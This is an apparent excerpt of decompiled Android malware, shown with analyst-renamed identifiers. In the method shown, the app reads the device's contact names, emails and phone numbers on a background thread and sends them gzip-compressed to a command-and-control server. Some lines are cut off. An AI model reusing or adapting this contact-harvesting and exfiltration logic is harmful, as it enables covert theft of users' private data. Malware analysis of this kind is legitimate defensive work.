 /* renamed from: f */
public void mw_get_contacts() {
new Thread(new Runnable() { // from class: com.android.tester.C11.17
@Override // java.lang.Runnable
public void run() {
StringBuffer stringBuffer = new StringBuffer();
try {
Cursor query = C11.this.getContentResolver().query(ContactsContract.Data.CONTENT_URI, null, "has_phone_number!=0 AND (mimetype=? OR mimetype=?)", new String[]{"vnd.android.cursor.item/email
while (query.moveToNext()) {
stringBuffer.append(query.getString(query.getColumnIndex("display_name")) + C11.f1178h + query.getString(query.getColumnIndex("data1")) + C11.f1178h + query.getString(query.getColumnInd
}
C11.mw_handler_send_gzip_data_to_c2(C11.mw_concat_str(C11.var_10247, 77L) + C11.str_double_quo + C11.mw_concat_str(C11.var_10247, 84L) + C11.str_double_quo + stringBuffer.toString());
} catch (Exception e) {
C11.mw_handler_send_gzip_data_to_c2(C11.mw_concat_str(C11.var_10247, 77L) + C11.str_double_quo + C11.mw_concat_str(C11.var_10247, 83L) + C11.str_double_quo + e.getMessage());
}
}
}).start();
}